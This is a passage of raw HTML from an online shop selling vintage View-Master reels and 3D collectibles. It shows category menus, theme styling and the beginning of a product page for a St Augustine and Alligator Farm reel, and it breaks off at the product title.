              <a href="/collections/wild-animals-3d-post-cards" role="menuitem"  tabindex="-1">Wild Animals </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/wild-birds-3d-post-cards" role="menuitem"  tabindex="-1">Wild Birds &amp; Insects </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/zodiac-3d-postcards" role="menuitem"  tabindex="-1">Zodiac </a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/3d-posters" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Posters</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-animal-posters" role="menuitem"  tabindex="-1">3D Animal Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-art-and-spiritual-posters" role="menuitem"  tabindex="-1">3D Art &amp; Spiritual Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-disney-posters" role="menuitem"  tabindex="-1">3D Disney &amp; Movie Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-entertainment-posters" role="menuitem"  tabindex="-1">3D Entertainment Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-flower-posters" role="menuitem"  tabindex="-1">3D Flower Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-gothic-posters" role="menuitem"  tabindex="-1">3D Gothic Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-religious-posters" role="menuitem"  tabindex="-1">3D Religious Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-risque-posters" role="menuitem"  tabindex="-1">3D Risque Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-scenic-posters" role="menuitem"  tabindex="-1">3D Scenic Posters</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/equipmennt" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Equipment &amp; Accessories</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-accessories-1" role="menuitem"  tabindex="-1">3D Accessories</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/equipment" role="menuitem"  tabindex="-1">3D Cameras</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/manuals" role="menuitem"  tabindex="-1">3D Instruction Manuals</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-mounts" role="menuitem"  tabindex="-1">3D Mounts</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/supplies" role="menuitem"  tabindex="-1">3D Supplies</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/stereo-lenses" role="menuitem"  tabindex="-1">Stereo Lenses</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/books" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Books</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/view-master-books" role="menuitem"  tabindex="-1">View-Master Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-instruction-manuals" role="menuitem"  tabindex="-1">View-Master Instruction Manuals</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/general-3d-books" role="menuitem"  tabindex="-1">General 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/how-to-3d-books" role="menuitem"  tabindex="-1">How-To 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/medical-3d-books" role="menuitem"  tabindex="-1">Medical 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/history-in-3d-books" role="menuitem"  tabindex="-1">History in 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-news-journals" role="menuitem"  tabindex="-1">3D News &amp; Journals</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/3d-bookmarks" aria-haspopup="true" aria-expanded="false" role="menuitem">Bookmarks, Magnets, Notebooks</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-bookmarks-1" role="menuitem"  tabindex="-1">3D Bookmarks</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-luggage-tags" role="menuitem"  tabindex="-1">3D Luggage Tags</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-magnets" role="menuitem"  tabindex="-1">3D Magnets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-notebooks" role="menuitem"  tabindex="-1">3D Notebooks</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/3d-phantograms" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">3D Phantograms</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/phantograms" role="menuitem" tabindex="-1">Phantograms </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/nude-phantograms" role="menuitem" tabindex="-1">Nude Phantograms</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/oh-wow-greeting-cards" role="menuitem"  tabindex="-1">Oh WOW Cards</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/eclipse-glasses-1"  role="menuitem">Solar Eclipse Glasses</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/3d-images-1"  role="menuitem">3D Images</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/stereorama-reels"  role="menuitem">Pin-Up-Risque</a>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/other-3d-formats" aria-haspopup="true" aria-expanded="false" role="menuitem">Other Formats</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/brugiere-3d-format" role="menuitem"  tabindex="-1">Brugiere &amp; Lestrade</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/color-relief" role="menuitem"  tabindex="-1">Color Relief &amp; ROMO</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/meopta-reels" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Meopta Viewers &amp; Reels - Stereo-Rama</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/meopta-viewers-reels" role="menuitem" tabindex="-1">Meopta Viewers &amp; Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/stereo-rama-viewers-reels" role="menuitem" tabindex="-1">Stereo-Rama Viewers &amp; Reels</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/true-vue-cards" role="menuitem"  tabindex="-1">Tru-Vue Card Viewers &amp; Cards</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/tru-vue" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Tru-Vue Filmstrips</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-zoos-circus-tru-vue" role="menuitem" tabindex="-1">Animals, Zoos, Circus</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons-fairy-tales-tru-vue-1" role="menuitem" tabindex="-1">Cartoons, Fairy Tales  </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cities-u-s-tru-vue" role="menuitem" tabindex="-1">Cities - U.S. </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/depth-photograph" role="menuitem" tabindex="-1">Depth Photography</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/tru-vue-filmstrips-national-parks" role="menuitem" tabindex="-1">National Parks</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons-fairy-tales-tru-vue" role="menuitem" tabindex="-1">Night Clubs, Events, Fairs </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/u-s-east-tru-vue" role="menuitem" tabindex="-1">U.S. - East </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/u-s-west-tru-vue" role="menuitem" tabindex="-1">U.S. - West</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/worldwide-tru-vue" role="menuitem" tabindex="-1">Worldwide </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-zoos-circus" role="menuitem" tabindex="-1">Tru-Vue Viewers</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/stori-view" role="menuitem"  tabindex="-1">Stori-View</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/other-image-formats" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Other Image Formats</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/novelview-viewers-filmstrips" role="menuitem" tabindex="-1">Novelview Viewers &amp; Filmstrips</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/newly-listed"  role="menuitem">NEWLY LISTED</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/view-master-bargain-packets-9-and-less"  role="menuitem">$9 Bargain View-Master packets</a>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" aria-haspopup="true" aria-expanded="false" role="menuitem">BLOG POSTS</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" role="menuitem"  tabindex="-1">The Mysterious Case of Captain Scarlet and the Mysterons</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/earliest-view-master-packets" role="menuitem"  tabindex="-1">Earliest View-Master Packets - Stereo-Story Sets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/vieiwmaster-night-before-christmas-and-the-christmas-mouse" role="menuitem"  tabindex="-1">ViewMaster Night Before Christmas and the Christmas Mouse Reel</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/bubbled-reels" role="menuitem"  tabindex="-1">Bubbled Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/magnetized-red-tint-view-master-images" role="menuitem"  tabindex="-1">MAGENTIZED (FADED) RED TINT View-Master Images</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/the-tru-vue-company-of-rock-island-il" role="menuitem"  tabindex="-1">The Tru-Vue Company of Rock Island, IL</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/military-reels" role="menuitem"  tabindex="-1">Military Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/super-sounds-products" role="menuitem"  tabindex="-1">super sounds Products</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/grading" role="menuitem"  tabindex="-1">Grading of View-Master Packets and Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/novel-view" role="menuitem"  tabindex="-1">novel view</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/pan-pet" role="menuitem"  tabindex="-1">pan pet</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/super-sounds-products" role="menuitem"  tabindex="-1">super sounds Products</a>
              
            </li>
          
        </ul>
      
    </li>
  
</ul>


  <div class="account">
    
      <!-- /snippets/accounts-nav.liquid -->
<ul class="text-links">
  
    <li>
      <a href="/account/login" id="customer_login_link">Log in</a>
    </li>
    <li>
      <a href="/account/register" id="customer_register_link">Create account</a>
    </li>
  
</ul>
    
  </div>
</nav>

<style>
  
  header.util .wrapper {
    padding: 0;
    max-width: 100%;
  }
  header.util .wrapper .left-wrapper,
  header.util .wrapper .right-wrapper {
    margin: 6px 20px;
  }
  
  .site-logo.has-image {
    max-width: 180px;
  }
  //
</style>


</div>

    <main class="main-content main-content--breadcrumb-all" role="main">
      

<div id="shopify-section-product-template" class="shopify-section"><div class="product-template" id="ProductSection-product-template" data-section-id="product-template" data-ProductSection data-section-type="product-template" data-enable-history-state="true" data-enable-swatch="true">
  <section class="single-product" itemscope itemtype="http://schema.org/Product">
    <meta itemprop="name" content="St Augustine and Alligator Farm - Florida, U.S.A. - View-Master Printed Reel - vintage - (REL-160)">
    <meta itemprop="url" content="https://3dstereo.com/products/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160">
    <meta itemprop="image" content="//3dstereo.com/cdn/shop/files/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160_turbo_1024x1024.webp?v=1687076328">
    
    
    <div class="wrapper">

      <header class="content-util">
      <!-- /snippets/breadcrumb.liquid -->


<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
    <span aria-hidden="true">&rsaquo;</span>
    <span>St Augustine and Alligator Farm - Florida, U.S.A. - View-Master Printed Reel - vintage - (REL-160)</span>

  
</nav>


      <ul class="social-icons"><li>
        <a href="https://www.twitter.com/stylehatch" title="Twitter - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-twitter" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
        </a>
      </li><li>
        <a href="https://www.facebook.com/stylehatch" title="Facebook - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-facebook" viewBox="0 0 448 512"><path d="M448 56.7v398.5c0 13.7-11.1 24.7-24.7 24.7H309.1V306.5h58.2l8.7-67.6h-67v-43.2c0-19.6 5.4-32.9 33.5-32.9h35.8v-60.5c-6.2-.8-27.4-2.7-52.2-2.7-51.6 0-87 31.5-87 89.4v49.9h-58.4v67.6h58.4V480H24.7C11.1 480 0 468.9 0 455.3V56.7C0 43.1 11.1 32 24.7 32h398.5c13.7 0 24.8 11.1 24.8 24.7z"/></svg>
        </a>
      </li><li>
        <a href="https://www.instagram.com/stylehatch" title="Instagram - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-instagram" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
        </a>
      </li><li>
        <a href="https://www.pinterest.com/stylehatch" title="Pinterest - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-pinterest" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg>
        </a>
      </li><li>
        <a href="http://stylehatch.tumblr.com" title="Tumblr - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-tumblr" viewBox="0 0 320 512"><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"/></svg>
        </a>
      </li><li>
        <a href="https://www.youtube.com/stylehatch" title="YouTube - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-youtube" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg>
        </a>
      </li><li>
        <a href="https://www.snapchat.com/add/stylehatch" title="Snapchat - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-snapchat" viewBox="0 0 496 512"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm169.5 338.9c-3.5 8.1-18.1 14-44.8 18.2-1.4 1.9-2.5 9.8-4.3 15.9-1.1 3.7-3.7 5.9-8.1 5.9h-.2c-6.2 0-12.8-2.9-25.8-2.9-17.6 0-23.7 4-37.4 13.7-14.5 10.3-28.4 19.1-49.2 18.2-21 1.6-38.6-11.2-48.5-18.2-13.8-9.7-19.8-13.7-37.4-13.7-12.5 0-20.4 3.1-25.8 3.1-5.4 0-7.5-3.3-8.3-6-1.8-6.1-2.9-14.1-4.3-16-13.8-2.1-44.8-7.5-45.5-21.4-.2-3.6 2.3-6.8 5.9-7.4 46.3-7.6 67.1-55.1 68-57.1 0-.1.1-.2.2-.3 2.5-5 3-9.2 1.6-12.5-3.4-7.9-17.9-10.7-24-13.2-15.8-6.2-18-13.4-17-18.3 1.6-8.5 14.4-13.8 21.9-10.3 5.9 2.8 11.2 4.2 15.7 4.2 3.3 0 5.5-.8 6.6-1.4-1.4-23.9-4.7-58 3.8-77.1C183.1 100 230.7 96 244.7 96c.6 0 6.1-.1 6.7-.1 34.7 0 68 17.8 84.3 54.3 8.5 19.1 5.2 53.1 3.8 77.1 1.1.6 2.9 1.3 5.7 1.4 4.3-.2 9.2-1.6 14.7-4.2 4-1.9 9.6-1.6 13.6 0 6.3 2.3 10.3 6.8 10.4 11.9.1 6.5-5.7 12.1-17.2 16.6-1.4.6-3.1 1.1-4.9 1.7-6.5 2.1-16.4 5.2-19 11.5-1.4 3.3-.8 7.5 1.6 12.5.1.1.1.2.2.3.9 2 21.7 49.5 68 57.1 4 1 7.1 5.5 4.9 10.8z"/></svg>
        </a>
      </li><li>
        <a href="https://play.spotify.com/user/stylehatch" title="Spotify - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-spotify" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg>
        </a>
      </li><li>
        <a href="https://plus.google.com/+stylehatch" title="Google Plus - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-googleplus" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm-70.7 372c-68.8 0-124-55.5-124-124s55.2-124 124-124c31.3 0 60.1 11 83 32.3l-33.6 32.6c-13.2-12.9-31.3-19.1-49.4-19.1-42.9 0-77.2 35.5-77.2 78.1s34.2 78.1 77.2 78.1c32.6 0 64.9-19.1 70.1-53.3h-70.1v-42.6h116.9c1.3 6.8 1.9 13.6 1.9 20.7 0 70.8-47.5 121.2-118.8 121.2zm230.2-106.2v35.5H372v-35.5h-35.5v-35.5H372v-35.5h35.5v35.5h35.2v35.5h-35.2z"/></svg>
        </a>
      </li><li>
        <a href="https://www.medium.com/@stylehatch" title="Medium - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-medium" viewBox="0 0 448 512"><path d="M0 32v448h448V32H0zm372.2 106.1l-24 23c-2.1 1.6-3.1 4.2-2.7 6.7v169.3c-.4 2.6.6 5.2 2.7 6.7l23.5 23v5.1h-118V367l24.3-23.6c2.4-2.4 2.4-3.1 2.4-6.7V199.8l-67.6 171.6h-9.1L125 199.8v115c-.7 4.8 1 9.7 4.4 13.2l31.6 38.3v5.1H71.2v-5.1l31.6-38.3c3.4-3.5 4.9-8.4 4.1-13.2v-133c.4-3.7-1-7.3-3.8-9.8L75 138.1V133h87.3l67.4 148L289 133.1h83.2v5z"/></svg>
        </a>
      </li><li>
        <a href="https://www.amazon.com/" title="Amazon - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-amazon" viewBox="0 0 448 512"><path d="M257.2 162.7c-48.7 1.8-169.5 15.5-169.5 117.5 0 109.5 138.3 114 183.5 43.2 6.5 10.2 35.4 37.5 45.3 46.8l56.8-56S341 288.9 341 261.4V114.3C341 89 316.5 32 228.7 32 140.7 32 94 87 94 136.3l73.5 6.8c16.3-49.5 54.2-49.5 54.2-49.5 40.7-.1 35.5 29.8 35.5 69.1zm0 86.8c0 80-84.2 68-84.2 17.2 0-47.2 50.5-56.7 84.2-57.8v40.6zm136 163.5c-7.7 10-70 67-174.5 67S34.2 408.5 9.7 379c-6.8-7.7 1-11.3 5.5-8.3C88.5 415.2 203 488.5 387.7 401c7.5-3.7 13.3 2 5.5 12zm39.8 2.2c-6.5 15.8-16 26.8-21.2 31-5.5 4.5-9.5 2.7-6.5-3.8s19.3-46.5 12.7-55c-6.5-8.3-37-4.3-48-3.2-10.8 1-13 2-14-.3-2.3-5.7 21.7-15.5 37.5-17.5 15.7-1.8 41-.8 46 5.7 3.7 5.1 0 27.1-6.5 43.1z"/></svg>
        </a>
      </li></ul>
      </header>

      <header class="product-header">
        <div class="product-jump-container">
          
          
        </div>

      </header>

      <div class="grid">
        <div class="product-images thumbnails-placement-below">
          <div class="images-container">
            <div class="featured full-width" id="ProductPhoto-product-template" data-ProductPhoto>
  <div class="product-image--slider" id="ProductImageSlider-product-template" 
    data-zoom="true" 
    data-lightbox="false"
    data-show-arrows="true"
    data-slider-enabled="true" 
    data-flickity-options='{
      "adaptiveHeight": true,
      "imagesLoaded": true,
      "lazyLoad": true,
      "wrapAround": true,
      "fullscreen": true,
      
      "pageDots": false,
      
      "prevNextButtons": true,
      "selectedAttraction": 0.15,
      "friction": 0.8
    }'
    data-ProductImageSlider><div class="product-image--cell" data-image-id="35782561235122" data-initial-image>
        <div id="ProductImageCellContainer-35782561235122">
          <a href="//3dstereo.com/cdn/shop/files/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160_turbo_998x.webp?v=1687076328" id="CardImageContainer-35782561235122" class="card__image-container" target="_blank"><img id="ProductImage-product-template-35782561235122" class="lazyload"src="//3dstereo.com/cdn/shop/files/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160_turbo_394x.webp?v=1687076328"data-id="35782561235122"
              data-section-id="product-template"
              data-src="//3dstereo.com/cdn/shop/files/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160_turbo_{width}x.webp?v=1687076328"
              data-widths="[85,100,200,295,394,590,720,800,998]"
              data-aspectratio="1.2305795314426633"
              data-sizes="auto"
              data-position="0"
              data-max-width="998"
              alt="St Augustine and Alligator Farm - Florida, U.S.A. - View-Master Printed Reel - vintage - (REL-160) 3dstereo ">
            <noscript>
              <img src="//3dstereo.com/cdn/shop/files/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160_turbo_590x.webp?v=1687076328" alt="St Augustine and Alligator Farm - Florida, U.S.A. - View-Master Printed Reel - vintage - (REL-160) 3dstereo ">
            </noscript>
            
            
            
            <style>
              .product-image--slider:not(.is-fullscreen) #ProductImageCellContainer-35782561235122 {
                width: 100%;
                max-width: 998px;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-35782561235122 {
                position: relative;
                height: 0;
                padding-bottom: 81%;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-35782561235122 img {
                width: 100%;
                height: 100%;
                position: absolute;
                top: 0;
                left: 0;
              }
              .product-image--slider.is-fullscreen #CardImageContainer-35782561235122 img {
                height: 811px;
                width: 998px;
              }
            </style>
          </a>
        </div>
      </div></div>
</div>
</div>
        </div>

        <aside class="product-aside">
          <div class="purchase-box " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="USD">
            <link itemprop="availability" href="http://schema.org/InStock">

            
            <div id="AddToCartForm-product-template" data-AddToCartForm class="form-vertical product-form product-form-product-template"  data-section="product-template">
              <form method="post" action="/cart/add" id="product_form_7347326550194" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
  <div class="product-title">
    <h1 itemprop="name">
      
